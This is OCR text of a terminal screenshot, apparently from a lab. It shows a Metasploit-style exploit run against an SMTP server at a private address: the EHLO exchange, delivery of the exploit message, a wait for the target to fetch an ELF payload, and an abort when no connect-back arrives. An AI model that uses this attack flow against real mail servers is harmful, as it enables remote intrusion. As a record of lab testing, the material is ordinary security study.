 root@kali: ~
File Edit View Search Terminal Help
00
[*] 172.16.2.193:25 - 172.16.2.193:25 - EHLO: 250-lubuntu-pc Hello example.com [
172.16.2.197]
[*] 172.16.2.193:25 - 172.16.2.193:25 - EHLO: 250-SIZE 52428800
[*] 172.16.2.193:25 - 172.16.2.193:25 - EHLO: 250-8BITMIME
[*] 172.16.2.193:25 - 172.16.2.193:25 - EHLO: 250-PIPELINING
[*] 172.16.2.193:25 - 172.16.2.193:25 - EHLO: 250-AUTH LOGIN PLAIN
[*] 172.16.2.193:25 - 172.16.2.193:25 - EHLO: 250-CHUNKING
[*] 172.16.2.193:25 - 172.16.2.193:25 - EHLO: 250-STARTTLS
[*] 172.16.2.193:25 - 172.16.2.193:25 - EHLO: 250-PRDR
[*] 172.16.2.193:25 - 172.16.2.193:25 - EHLO: 250 HELP
[*] 172.16.2.193:25 - 172.16.2.193:25 - MAIL: 250 OK
[*] 172.16.2.193:25 - 172.16.2.193:25 - RCPT: 250 Accepted
[*] 172.16.2.193:25 - 172.16.2.193:25 - DATA: 354 Enter message, ending with "."
on a line by itself
[*] 172.16.2.193:25 - 172.16.2.193:25 - DELIVER: 250 OK id=1gY2vU-0002hR-Rd
[*] 172.16.2.193:25 - 172.16.2.193:25 - Waiting for the victim to request the EL
F payload...
[-] 172.16.2.193:25 - Exploit aborted due to failure: unknown: 172.16.2.193:25 -
Target didn't request request the ELF payload -- Maybe it cant connect back to
us?
[*] 172.16.2.193:25 - Server stopped.
quit
root@kali:~# pimp